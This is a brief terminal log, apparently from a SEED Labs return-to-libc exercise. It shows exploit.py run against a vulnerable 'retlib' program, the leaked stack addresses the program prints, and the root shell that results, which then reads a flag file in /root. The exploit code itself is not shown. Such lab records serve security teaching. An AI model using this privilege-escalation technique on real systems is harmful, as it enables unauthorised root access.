 seed@0.0.0.0's password:
seed /home/seed % python3 exploit.py
seed /home/seed % ./retlib
ffffdfd1
Address of input[] inside main():  0xffffd8bc
Input size: 300
Address of buffer[] inside bof():  0xffffd880
Frame Pointer value inside bof():  0xffffd898
# cd /root
# ls -al
total 28
drwx------ 1 root root 4096 Dec 27 23:29 .
drwxr-xr-x 1 root root 4096 Dec 27 22:34 ..
-rw------- 1 root root  110 Dec 27 23:34 .bash_history
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-r-x------ 1 root root    9 Dec 29  2022 .flag.txt
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rw------- 1 root root  841 Dec 27 23:29 .viminfo
# cat .flag.txt
ChangeMe
# exit